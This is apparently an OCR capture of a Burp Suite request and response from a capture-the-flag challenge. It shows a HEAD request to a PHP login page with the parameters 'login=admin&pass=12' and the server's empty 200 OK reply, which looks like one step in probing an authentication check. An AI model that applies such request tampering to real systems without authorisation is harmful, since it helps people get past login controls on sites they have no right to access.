 Request
Pretty Raw Hex \n
1 HEAD /index.php?login=admin&pass=12 HTTP/1.1
2 Host: ezphp-fixed.chal.ctf.gdgalgiers.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
8 Cookie: PHPSESSID=b131153cf404d0c0d9efa42fa42dd7ea
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 10 Oct 2022 03:55:14 GMT
3 server: Apache/2.4.10 (Debian) PHP/5.3.29
4 x-powered-by: PHP/5.3.29
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 cache-control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 pragma: no-cache
8 content-type: text/html
9 connection: close
10
11